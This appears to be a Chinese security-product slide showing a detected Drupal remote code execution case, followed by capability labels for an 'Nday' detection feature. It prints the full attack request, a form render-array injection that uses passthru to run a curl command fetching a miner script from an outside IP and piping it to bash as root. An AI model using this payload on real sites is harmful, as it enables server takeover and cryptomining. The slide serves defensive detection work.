 案例：RCE - DRUPAL
URI
/?
q=user/password
&name[#type]=markup
&name[#markup]=curl+-s+185.234.218.53/.d/miner1.sh+|+bash
&name[#post_render][]=passthru
主机用户 root
父进程 /usr/sbin/httpd
命令 sh -c curl -s 185.234.218.53/.d/miner1.sh | bash
Nday感知
发现能力 解释能力 预测能力
Alert Payload Exploit Library Nday
无需漏洞先验知识